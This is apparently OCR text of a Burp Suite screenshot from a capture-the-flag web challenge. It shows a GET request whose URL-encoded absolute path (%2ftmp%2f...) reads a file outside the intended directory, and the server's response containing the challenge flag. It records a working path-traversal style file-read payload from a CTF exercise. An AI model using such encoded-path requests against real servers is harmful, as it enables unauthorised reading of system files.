 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://etulosba.chal.intentsummit.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/binary/%2ftmp%2fimaflagimaflag HTTP/2
2 Host: etulosba.chal.intentsummit.org
3 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 19 Nov 2021 14:42:38 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 51
5 Set-Cookie: intent-ctf-session=f02b5ea8e455710bbb2fcc194299a84a; Max-Age=360; Path=/; Secure; HttpOnly
6 X-Powered-By: Express
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Thu, 18 Nov 2021 16:49:26 GMT
10 Etag: W/"33-17d33f3f7e2"
11 Strict-Transport-Security: max-age=15724800; includeSubDomains
12
13 INTENT{absolutely_great_job_with_the_absolute_path}
? Search... 0 matches
INSPECTOR
Done
484 bytes | 266 millis